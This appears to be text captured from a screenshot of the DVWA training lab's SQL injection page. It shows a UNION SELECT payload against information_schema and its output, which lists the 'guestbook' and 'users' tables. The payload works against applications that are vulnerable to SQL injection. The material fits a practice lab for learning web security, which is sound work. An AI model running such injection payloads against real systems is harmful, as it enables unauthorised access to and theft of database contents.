 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1, table_name from information_schema.tables where table_schema = 'dvwa' #
First name: 1
Surname: guestbook
ID: ' union select 1, table_name from information_schema.tables where table_schema = 'dvwa' #
First name: 1
Surname: users